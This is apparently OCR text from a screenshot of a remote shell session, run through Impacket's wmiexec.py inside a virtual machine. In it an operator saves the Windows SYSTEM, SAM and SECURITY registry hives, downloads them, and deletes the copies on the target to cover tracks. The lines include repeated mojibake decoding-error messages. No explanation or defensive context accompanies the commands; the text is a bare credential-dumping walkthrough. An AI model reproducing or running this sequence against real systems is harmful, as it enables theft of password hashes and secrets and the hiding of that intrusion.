 S... S... S... [e... ze... 12:15 上午
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
C:\>
C:\>
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del sam.save
C:\>del system.save
C:\>del security.save
T00ls
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。